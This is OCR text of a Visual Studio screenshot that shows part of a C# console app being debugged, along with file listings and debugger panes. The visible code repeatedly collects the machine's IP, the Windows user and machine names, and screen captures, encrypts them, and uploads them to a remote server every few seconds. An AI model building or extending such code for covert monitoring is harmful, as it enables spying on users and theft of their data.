 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.Non
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5
Diagnostic Tools
Diagnostics session: 2:01 minutes
1:50min 2:00
Events
Process Memory (MB) S P..
48 48
0
s)
100
0
mory Usage CPU Usage
Solution Explorer
Git Changes
Manage Debug
File Home Share View Application Tools
ConsoleApp1 bin Debug Search Debug
Name Date modified Type Size
ConsoleApp1.exe 1/24/2023 10:46 PM Application 11 KB
ConsoleApp1.exe.config 1/24/2023 9:11 PM Configuration Sou... 1 KB
ConsoleApp1.pdb 1/24/2023 10:46 PM Program Debug D... 32 KB
Newtonsoft.Json.dll 11/24/2022 6:10 AM Application exten... 696 KB
Newtonsoft.Json.xml 11/24/2022 6:06 AM XML File 697 KB
Downloads
Documents
Pictures
english
React
Server
Svelte
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
System (C:)
Workspace (D:)
Data (E:)
Network
5 items 1 item selected 11.0 KB
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:49 PM
1/24/2023